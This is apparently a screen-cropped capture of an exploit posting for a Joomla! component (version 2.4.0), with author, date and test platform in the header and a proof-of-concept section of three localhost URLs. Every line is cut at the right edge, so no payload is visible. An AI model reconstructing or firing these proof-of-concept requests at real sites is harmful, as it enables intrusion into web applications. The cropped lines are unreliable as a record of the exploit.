
# Exploit Title: Joomla! Component
# Dork: N/A

# Date: 2018-09-24

# Exploit Author: Ihsan Sencan

# Vendor Homepage: https://thephpfa
# Software Link: https://extension
# Version: 2.4.0

# Category: Webapps

# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A

# POC: 

# 1)

http://localhost/[PATH]/index.php?
http://localhost/[PATH]/my-deals/m
http://localhost/[PATH]/component/